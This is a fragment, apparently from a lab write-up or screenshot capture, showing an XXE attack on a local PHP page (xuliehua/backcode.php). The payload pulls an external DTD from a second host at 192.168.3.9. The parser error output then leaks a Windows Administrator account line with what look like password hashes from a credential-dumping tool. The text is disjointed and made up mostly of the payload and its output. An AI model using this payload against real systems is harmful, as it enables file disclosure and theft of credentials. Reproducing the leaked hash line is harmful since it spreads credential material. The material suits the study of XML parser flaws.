 URL
192.168.44.137/xuliehua/backcode.php
URL
te
Enable Post data Enable Referrer
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [<!ENTITY % remote SYSTEM "http://192.168.3.9/wce.txt"> %remote;]> <root><xxx>&trick;</xxx></root>
: simplexml_load_string(): http://192.168.3.9/wce.txt:1: parser error : internal error in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
: simplexml_load_string(): Administrator:AJEST-EBC3D181D:E24862DB89EC4390695109AB020E401C:E654484B8880922B9 in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on lin
: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
: simplexml_load_string(): http://192.168.3.9/wce.txt:1: parser error : DOCTYPE improperly terminated in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
: simplexml_load_string(): Administrator:AJEST-EBC3D181D:E24862DB89EC4390695109AB020E401C:E654484B8880922B9 in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on lin
: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
: simplexml_load_string(): http://192.168.3.9/wce.txt:1: parser error : Start tag expected, '<' not found in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line
: simplexml_load_string(): Administrator:AJEST-EBC3D181D:E24862DB89EC4390695109AB020E401C:E654484B8880922B9 in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on lin
: simplexml_load_string(): ^ in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1
06 19:55:30
Trying to get property of non-object in C:\phpStudy\PHPTutorial\WWW\xuliehua\backcode.php on line 1